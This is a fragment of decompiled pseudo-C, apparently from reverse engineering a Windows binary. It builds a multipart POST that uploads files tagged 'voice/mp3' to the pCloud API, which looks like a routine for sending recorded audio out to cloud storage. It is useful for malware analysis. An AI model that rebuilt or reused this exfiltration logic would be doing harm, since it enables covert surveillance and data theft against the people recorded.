 FUN_0040ba50(this_00,&local_1014,
(wchar_t *)L"https://api.pcloud.com/uploadfile?path=%s&filename=%s&nopartial=1");
uVar7 = extraout_DL;
if (param_3[1] != *param_3) {
puVar2 = param_2;
if (7 < (uint)param_2[5]) {
puVar2 = (undefined4 *)*param_2;
}
piVar6 = param_2 + 4;
if (7 < (uint)param_2[5]) {
param_2 = (undefined4 *)*param_2;
}
FUN_00412bc0(local_10a4,(char *)param_2,(char *)((int)puVar2 + *piVar6 * 2));
local_8 = 0;
FUN_00412c30(local_108c,*param_3,param_3[1]);
local_8._0_1_ = 1;
local_1060 = 0xf;
local_1064 = 0;
local_1074[0] = (void *)((uint)local_1074[0] & 0xffffff00);
FUN_00411d00(local_1074,(int **)"--wwjaughalvncjwiajs--",(int *)0x16);
local_8._0_1_ = 2;
local_1048 = 0xf;
local_104c = 0;
local_105c[0] = (void *)((uint)local_105c[0] & 0xffffff00);
FUN_00411d00(local_105c,(int **)&DAT_00467708,(int *)0x0);
local_8._0_1_ = 3;
puVar2 = FUN_00412ca0(local_1044,(int **)&DAT_00468234,local_1074);
local_8._0_1_ = 4;
puVar2 = (undefined4 *)FUN_00412db0(local_102c,puVar2,(int **)&DAT_00468230);
local_8 = CONCAT31(local_8._1_3_,5);
FUN_00411f90(local_105c,puVar2,0,0xffffffff);
if (0xf < local_1018) {
FUN_00412130(local_102c[0],local_1018 + 1);
}
local_8._0_1_ = 3;
local_1018 = 0xf;
local_101c = 0;
local_102c[0] = (undefined4 *)((uint)local_102c[0] & 0xffffff00);
if (0xf < local_1030) {
FUN_00412130(local_1044[0],local_1030 + 1);
}
puVar2 = FUN_00412ca0(local_1044,
(int **)"Content-Disposition: form-data; name=\"file\"; filename=\"",
local_10a4);
local_8._0_1_ = 6;
puVar2 = (undefined4 *)FUN_00412db0(local_102c,puVar2,(int **)&DAT_00468294);
local_8 = CONCAT31(local_8._1_3_,7);
FUN_00411f90(local_105c,puVar2,0,0xffffffff);
if (0xf < local_1018) {
FUN_00412130(local_102c[0],local_1018 + 1);
}
local_8._0_1_ = 3;
local_1018 = 0xf;
local_101c = 0;
local_102c[0] = (undefined4 *)((uint)local_102c[0] & 0xffffff00);
if (0xf < local_1030) {
FUN_00412130(local_1044[0],local_1030 + 1);
}
FUN_00411ea0(local_105c,(int **)"Content-Type: voice/mp3\r\n",0x19);
FUN_00411ea0(local_105c,(int **)&DAT_00468230,2);
FUN_00411f90(local_105c,local_108c,0,0xffffffff);
FUN_00411ea0(local_105c,(int **)&DAT_00468230,2);
puVar2 = FUN_00412ca0(local_1044,(int **)&DAT_00468234,local_1074);
local_8._0_1_ = 8;
puVar2 = (undefined4 *)FUN_00412db0(local_102c,puVar2,(int **)&DAT_004682ec);
local_8 = CONCAT31(local_8._1_3_,9);
FUN_00411f90(local_105c,puVar2,0,0xffffffff);
if (0xf < local_1018) {
FUN_00412130(local_102c[0],local_1018 + 1);
}
local_1030 = 7;
local_1034 = (undefined4 *)0x0;
local_1044[0] = (void *)((uint)local_1044[0] & 0xffff0000);
if ((short)local_1014 == 0) {
piVar6 = (int *)0x0;
}
else {
puVar2 = &local_1014;
do {
sVar1 = *(short *)puVar2;
puVar2 = (undefined4 *)((int)puVar2 + 2);
} while (sVar1 != 0);
piVar6 = (int *)((int)((int)puVar2 - ((int)&local_1014 + 2)) >> 1);
}
FUN_00411a20(local_1044,(int **)&local_1014,piVar6);
local_8._0_1_ = 10;
FUN_0041d991();
local_8._0_1_ = 0xc;
if (7 < local_1030) {
FUN_004120c0(local_1044[0],local_1030 + 1);
}
local_1030 = 7;
local_1044[0] = (void *)((uint)local_1044[0] & 0xffff0000);
local_1034 = (undefined4 *)0x0;
FUN_0040bb20((void *)((int)this + 4),(int)local_122c);
local_1018 = 7;
local_101c = 0;
local_102c[0] = (undefined4 *)((uint)local_102c[0] & 0xffff0000);
FUN_00411a20(local_102c,(int **)L"multipart/form-data;boundary=--wwjaughalvncjwiajs--",
(int *)0x33);
local_8._0_1_ = 0xd;
FUN_0041ebc4();
local_8._0_1_ = 0xc;
if (7 < local_1018) {
FUN_004120c0(local_102c[0],local_1018 + 1);
}
FUN_0041eabf();
local_1018 = 7;
local_101c = 0;
local_102c[0] = (undefined4 *)((uint)local_102c[0] & 0xffff0000);
FUN_00411a20(local_102c,(int **)L"POST",(int *)&DAT_00000004);